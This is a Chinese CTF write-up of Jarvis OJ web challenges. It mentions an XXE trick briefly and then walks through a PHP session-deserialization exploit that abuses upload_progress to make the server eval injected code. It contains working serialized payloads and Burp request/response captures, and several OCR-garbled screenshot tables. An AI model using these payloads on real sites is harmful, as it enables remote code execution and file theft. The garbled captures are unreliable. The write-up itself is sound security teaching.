

# 利用了ajax,这里把传的json改成xml,并利用xxe读取flag

### 先把头中的Content-Type改为application/xml

#### 下面利用xxe



得到flag。

关于XXE漏洞的两篇文章:

https://security.tencent.com/index.php/blog/msg/69

https://www.freebuf.com/articles/web/126788.html

# PHPINFO (SESSION反序列化)

题目入口: http://web.jarvisoj.com:32784/

```
<?php
//A webshell is wait for you
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }
    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isset($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
?>
```

#### 本题的突破点在于:

```
ini_set('session.serialize_handler', 'php');
```

## 当get传入phpinfo时会实例化OowoO这个类并访问phpinfo()。

|                                          | phpinfo() X 🔆 选项        | × +                                                                                                    |                                                                                                    | —                                                                                                    |                                       | ×   |
|------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|-----|
| $\left( \boldsymbol{\leftarrow} \right)$ | → C û web.jarvisoj.com: | 32784/index.php?phpinfo=1                                                                                                    | ∭\ 🗊 🦘                                                                                                    | Т                                                                                                    | ۰ 🐐                                   | ⊒⁴  |
|                                          |                         |                                                                                                    |                                                                                                    |                                                                                                    | 2移动                                   | 版书签 |
|                                          | PHP Version 5.6.21      |                                                                                                    | P                                                                                                    | h                                                                                                    |                                       |     |
|                                          | System                  | Linux 100052dd14a1 3.13.0-143-generic #192-Ubuntu SMP Tue Feb 27 10                                                                                                    | :45:36 UTC 2018 x86                                                                                                    | j_64                                                                                                    |                                       |     |
|                                          | Build Date              | May 11 2016 14:35:12                                                                                                    |                                                                                                    |                                                                                                    |                                       |     |
|                                          | Configure Command       | './configure' 'prefix=/opt/lampp' 'with-apxs2=/opt/lampp/bin/apxs' '<br>/lampp/etc' 'with-mysql=mysqlnd' 'enable-inline-optimization' 'disal<br>enable-calendar' 'enable-type' 'enable-ftp' 'enable-gd-native-ttf'<br>enable-shmop' 'disable-sigchild' 'enable-ftp' 'with-png-dir=/opt/lampp' 'with-jeg-dir=/opt/lampp' 'with-png-dir=/opt/lampp' 'with-jeg-dir=/opt/lampp' 'with-jeg-dir=/opt/lampp' 'with-jeg-dir=/opt/lampp' 'with-jeg-dir=/opt/lampp' 'with-dap=/opt/lampp' 'with-gettext=/opt/lampp' 'with<br>x64/src/imap-2007e' 'with-imap-ssl' 'with-gettext=/opt/lampp' 'with<br>with-pdo-dblb=shared./opt/lampp' 'with-sybase-ct=/opt/lampp' 'with<br>/var/mysql/mysql.sock' 'with-oi8=shared.instantclient./opt/lampp/lib/ir<br>mcrypt=/opt/lampp' 'with-mhash=/opt/lampp' 'enable-sockets' 'enable-<br>sockets' 'enable-sockets' 'enable-sock | with-config-file-pat<br>ble-debug' 'enable<br>enable-magic-quote<br>'enable-wddx' 'w<br>mpp' 'with-freetyp<br>ot/lampp' 'with-xsl<br>ppunixinstallerstackl<br>-mssql=shared,/opt,<br>-mssql=shared,/opt,<br>-mstantclient' 'with-<br>ble-mbstring=all' :-<br>wife !- with bac2 = c | h=/opt<br>-bcma<br>ss''<br>ith-<br>e-dir=,<br>e-dir=,<br>e-dir=,<br>avoth-<br>lampp<br>ampp<br>-with-<br>pt (amp | th''<br>/opt<br>ux-<br>''<br>ai/dyw_6 |     |

通过phpinfo页面,我们知道php.ini中默认session.serialize\_handler为php\_serialize,而index.php中将其设置为 php。

这就导致了seesion的反序列化问题。

| session.save_path               | /opt/lampp/temp/ | /opt/lampp/temp/ |
|---------------------------------|------------------|------------------|
| session.serialize_handler       | php              | php_serialize    |
| session.upload_progress.cleanup | Off              | Off              |
| session.upload progress.enabled | On mttp://brt    | On               |

由phpinfo()页面继续可知, session.upload\_progress.enabled为On。

因此当一个上传在处理中,同时POST一个与INI中设置的session.upload\_progress.name同名变量时,

当php检测到这种POST请求时,它会在\$\_SESSION中添加一组数据。

所以可以通过Session Upload Progress来设置session。

| session.upload_progress.cleanup | Off                | Off                  |
|---------------------------------|--------------------|----------------------|
| session.upload_progress.enabled | On                 | On                   |
| session.upload_progress.freq    | 1% http://blog.csd | 1 <b>1%</b> et/wy_97 |

但是,这时就有一个问题,在题目代码中,没有某个值是用来接受我们传入的数据,并储存到\$\_SESSION中的。

其实我们是有办法传入\$\_SESSION数据的,这里就利用到了I的反序列化问题。

思路很明显了,我们需要构造一个上传和post同时进行的情况,代码如下:

再考虑序列化:

```
<?php
class OowoO
{
    public $mdzz='print_r(scandir(dirname(__FILE__)));';
}
$obj = new OowoO();
$a = serialize($obj);
var_dump($a);
```

得到下面结果:

```
0:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}
```

为防止转义,在引号前加上\。利用前面的html页面随便上传一个东西,抓包,把filename改为如下:

|0:5:\"Oowo0\":1:{s:4:\"mdzz\";s:36:\"print\_r(scandir(dirname(\_\_FILE\_\_)));\";}

注意,前面还有一个|,这是session的格式。

| Go Cancel <   v >   v                                                                 | Target: http://                                                                                                    |                                                                                                    |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                               | Response                                                                                                    |                                                                                                    |
| Raw Params Headers Hex                                                                | Raw Headers Hex                                                                                                    |                                                                                                    |
| POST /index.php HTTP/1.1                                                              | #0000BB">\$mdzz <span style="color: #007700">;<br< td=""></br<></span>                                                                                                    |                                                                                                    |
| Host: web.jarvisoj.com:32784                                                          | />    function <span style<="" td=""></span>                                                                                                    |                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0 | #0000BB">construct <span style="color: #007700">()<br< td=""></br<></span>                                                                                                    |                                                                                                    |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8               | />    {<br>br                                                                                                    |                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2          | />                                                                                                    |                                                                                                    |
| Accept-Encoding: gzip, deflate                                                        | #0000BB">\$this <span style="color: #007700">-&gt;</span>                                                                                                    |                                                                                                    |
| Referer: http://localhost/exam/                                                       | #0000BB">mdzz <span style="color: #007700">=&amp;r</span>                                                                                                    |                                                                                                    |
| Content-Type: multipart/form-data; boundary=17960930324771                            | style="color: #DD0000">'phpinfo();' <span style="color: #OC&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Length: 142135&lt;/td&gt;&lt;td&gt;/&gt;    }&lt;br/&gt;br/&gt;   &lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Connection: close&lt;/td&gt;&lt;td&gt;/&gt;   function &lt;/span&gt;&lt;span style&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Cookie: UM_distinctid=16a4eadc861fc-0d6da8372737fb8-11656d4a-144000-16a4eadc86314b;&lt;/td&gt;&lt;td&gt;#0000BB">destruct</span> <span style="color: #007700">0<br< td=""></br<></span> |                                                                                                    |
| PHPSESSID=2c79lh86a2gvrdbuc6od6pg6v3                                                  | />   {<br>br                                                                                                    |                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                          | />        eval(<                                                                                                    |                                                                                                    |
|                                                                                       | #0000BB">\$this <span style="color: #007700">-&gt;</span>                                                                                                    |                                                                                                    |
| 17960930324771                                                                        | #0000BB">mdzz <span style="color: #007700">);<br/>&amp;nt</span>                                                                                                    |                                                                                                    |
| Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"                    | />}<br>if(isset( <span style="color: #0000BB">\$_GET</span>                                                                                                    |                                                                                                    |
|                                                                                       | #007700">[ <span style="color: #DD0000">'phpinfo'</span>                                                                                                    |                                                                                                    |
| 123                                                                                   | #007700">]))<br>{<br><sp< td=""></sp<>                                                                                                    |                                                                                                    |
| 17960930324771                                                                        | #0000BB">\$m <span style="color: #007700">=&amp;nbs</span>                                                                                                    |                                                                                                    |
| Content-Disposition: form-data; name="file";                                          | style="color: #0000BB">OowoO <span <mark="" style="color: #0077(&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;filename="> 0:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(FILE)));\";}"</span>                                                                                                    | />{<br><span style="color:&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Type: image/png&lt;/td&gt;&lt;td&gt;#0000BB">highlight_string</span> <span style="color: #007700"></span> |
|                                                                                       | #0000BB">file_get_contents <span <="" style="color: #007700" td=""></span>                                                                                                    |                                                                                                    |
| 塒NG                                                                                   | #DD0000">'index.php' <span style="color: #007700">));<br/>(span);</span>                                                                                                    |                                                                                                    |
|                                                                                       | style="color: #0000BB">?><br>                                                                                                    |                                                                                                    |
| IHDRapaaa)a aasBITaaa排Oa pHYsaaaaa+aa 🔪 🔪                                             |                                                                                                    |                                                                                                    |
| IDATx渢絯揺躡'枡畿魇W旦鮨ロ&A俋ロロロ蝋Fロ沖%qv蹰ぼP旆裩ロ1\$ロ3ロロ                                           | Array                                                                                                    |                                                                                                    |
| hロロ休@籬S藜{2S すロロロロ⑩醌k業駡s腑ロ."HD"""ロロ`ロTロロロロロロDDAK)ロ                                     | (                                                                                                    |                                                                                                    |
| j?□⇔□□豲BDD□P{澪□?之\$\$□U麅浇□RP□)T袩□#QUQ□U"□□□8                                          | [0] => .                                                                                                    |                                                                                                    |
| AAAOIE梌A擺DDO辟贌褉6-1 ^DOOOO 嫉晄炜OU@O)场m                                                  | [1] =>                                                                                                    |                                                                                                    |
| □Q楿牌c忩拧×编>DT□墶奌)%W□E塇I啰□氂盪蕅!伩猍峔C□辰□@c椑^j+□w□-~□;                                      | [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php                                                                                                    |                                                                                                    |
| #/鳊O睶aUB□7□2Q)*b□□□□m□□鶗D奶"BT垔腜蓈岺U                                                    | [3] => index.php                                                                                                    |                                                                                                    |
| 5w暑U口"遃滨口口1口t;口口r`X擠 口口焰凋口口D口UV鄄渞)舊扅口口6口条塑禚F捲颐                                        | [4] => phpinfo.php                                                                                                    |                                                                                                    |
| gnM~0\$fku開穿0*(3)為0"價度'0                                                              | https://blog.csdn.net/dyw_666666                                                                                                    |                                                                                                    |

通过phpinfo页面查看当前路径 SERVER["SCRIPT FILENAME"]

| SERVER_ADMIN    | you@example.com             |
|-----------------|-----------------------------|
| SCRIPT_FILENAME | /opt/lampp/htdocs/index.php |
| REMOTE DORT     | 619/2                       |

进一步更改,可获得flag

|0:5:\"Oowoo\":1:{s:4:\"mdzz\";s:88:\"print\_r(file\_get\_contents(\"/opt/lampp/htdocs/Here\_1s\_7he\_fl4g\_buT\_Yo

| Go Cancel <   v >   v                                                                                               | Target: http:/                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|
| Request                                                                                                    | Response                                                                                                    |                   |
| Raw Params Headers Hex                                                                                              | Raw Headers Hex                                                                                                    |                   |
| POST /index.php HTTP/1.1                                                                                            | #007700">, <span style="color: #DD0000">'php'</span>                                                                                                    |                   |
| Host: web.jarvisoj.com:32784                                                                                        | #007700">);<br><span style="color: #0000BB">session_</span>                                                                                                    |                   |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; n:66.0) Gecko/20100101 Firefox/66.0                                | style="color: #007700">();<br>class <span #00="" 00"="" color:="" style="&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8&lt;/td&gt;&lt;td&gt;/&gt;&lt;/span&gt;&lt;span style=">{<br< td=""></br<></span>                                                                                                    |                   |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                        | />    public <span style="&lt;/td"></span>                                                                                                    |                   |
| Accept-Encoding: gzip, deflate                                                                                      | #UUUUBB">\$mdzz <span style="color: #UU//UU">;<br< td=""></br<></span>                                                                                                    |                   |
| Referer: http://iocainost/exam/                                                                                     | #0000BP">                                                                                                    |                   |
| Content-Type: multipart/orn-data, boundary                                                                          | />&nhen:&nhen:&nhen:&nhen:&chr                                                                                                    |                   |
| Connection: close                                                                                                   | />&nhon:&nhon:&nhon:&nhon:&nhon:&nhon:&nhon:&nhon:&nhon:                                                                                                    |                   |
| Conkie: LIM_distinctid=16a4eadc861fc-0d6da8372737fb8-11656d4a-144000-16a4eadc86314b;                                | #0000BB">\$this <span style="color: #007700">.&amp;atusp,<atusp,<atuutpli>atusp,<atusp,<atusp,<atus< td=""></atusp,<atusp,<atus<></atusp,<atusp,<atuutpli></span> |                   |
| PHPSESSID=2c79lh86a2avrdbuc6od6pg6v3                                                                                | #0000BB">mdzz : <span style="color: #007700">=&amp;</span>                                                                                                    |                   |
| Upgrade-Insecure-Requests: 1                                                                                        | style="color: #DD0000">'phpinfo0:' <span php_session_upload_progress"<="" style="color: #0&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;/&gt; : : : }/&gt; : : &lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;17960930324771&lt;/td&gt;&lt;td&gt;/&gt;    function &lt;/span&gt;&lt;span style&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Content-Disposition: form-data; name=" td=""><td>#0000BB"&gt;destruct</td></span> <span style="color: #007700">0<br< td=""></br<></span>                                                                                                    | #0000BB">destruct |
|                                                                                                    | />   {<br>br                                                                                                    |                   |
| 123                                                                                                    | />         eval(                                                                                                    |                   |
| 17960930324771                                                                                                    | #0000BB">\$this <span style="color: #007700">-&gt;</span>                                                                                                    |                   |
| Content-Disposition: form-data; name="file";                                                                        | #0000BB">mdzz <span style="color: #007700">);<br/>&amp;nl</span>                                                                                                    |                   |
| filename=" <mark> 0:5:\</mark> "OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1 | />}<br>if(isset( <span style="color: #0000BB">\$_GET</span>                                                                                                    |                   |
| s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"                                                                         | #007700">[ <span style="color: #DD0000">'phpinfo'</span>                                                                                                    |                   |
| content-Type: Image/png                                                                                             | #007700">]))<br>{<br><sp< td=""></sp<>                                                                                                    |                   |
| leta co                                                                                                    | #0000BB">\$m <span style="color: #007700">=&amp;nb</span>                                                                                                    |                   |
| 塒NG                                                                                                    | style="color: #0000BB">OowoO <span color:<br="" style="color: #00//&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;pre&gt;/&gt;{&lt;br /&gt;    &lt;/span&gt;&lt;span style=">#0000DDB"&gt; bigblight style="color:<br/>#0000DDB"&gt; bigblight style="color:<br/>#0000DB"&gt; bigblight style="color:<br/>#0000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="color:<br/>#000DB"&gt; bigblight style="col</span>                                                                                                    |                   |
|                                                                                                    | #0000BB">filgnilgnt_string <span #007700="" style="color:"></span>                                                                                                    |                   |
|                                                                                                    | #00000B >Ine_get_contents <span #007700<="" style="color:" td=""></span>                                                                                                    |                   |
|                                                                                                    | style="color: #0000BB">2&at                                                                                                    |                   |
|                                                                                                    |                                                                                                    |                   |
| 口Q樁牌c会拧 x 编>DT口撞奌)%W口E塇I啰口整盪潮位來够C口辰口@c椑^i+uwu-~口·                                                                   | php</td                                                                                                    |                   |
| #/鳊O睶aUB0702Q)*b0000m00鶗D奶"BT垔腜蓈苓U                                                                                  | \$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";                                                                                                    |                   |
| 5w暑U口"遃滨口口1口t;口口r"X擠口口焰凋口口D口UV鄄渞)舊扅口口6口象朢禚F捲赜                                                                       | ?> https://blog.csdn.net/dvw_6666666                                                                                                    |                   |
|                                                                                                    |                                                                                                    |                   |

得到flag。